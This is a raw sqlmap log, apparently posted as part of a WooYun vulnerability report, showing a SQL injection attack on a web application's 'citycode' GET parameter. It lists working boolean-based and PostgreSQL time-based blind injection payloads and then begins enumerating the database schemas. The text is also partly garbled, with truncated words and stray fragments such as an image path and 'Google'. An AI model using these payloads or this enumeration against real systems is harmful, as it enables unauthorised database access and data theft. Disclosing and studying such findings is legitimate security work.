 [17:18:45] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[17:18:45] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[17:18:46] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[17:18:56] [INFO] GET parameter 'citycode' seems to be 'PostgreSQL > 8.1 AND time-based blind' injectable
[17:18:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:18:56] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one oth
r (potential) technique found
GET parameter 'citycode' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 273 HTTP(s) requests:
---
Place: GET
Parameter: citycode
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: r=other/ViewCityVersionMapCreate&citycode=168 AND 9371=9371
Google
中国
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: r=other/ViewCityVersionMapCreate&citycode=168 AND 9522=(SELECT 9522 FROM PG_SLEEP(5))
---
[17:19:43] [INFO] the back-end DBMS is PostgreSQL
web application technology: Nginx, PHP 5.5.1
back-end DBMS: PostgreSQL
[17:19:43] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database nam
s on other DBMSes
[17:19:43] [INFO] fetching database (schema) names
[17:19:43] [INFO] fetching number of databases
[17:19:43] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retri
val
[17:19:43] [INFO] retrieved: 6
[17:19:51] [INFO] retrieved: topology
[17:21:38] [INFO] retrieved: publ
www.wooyun.org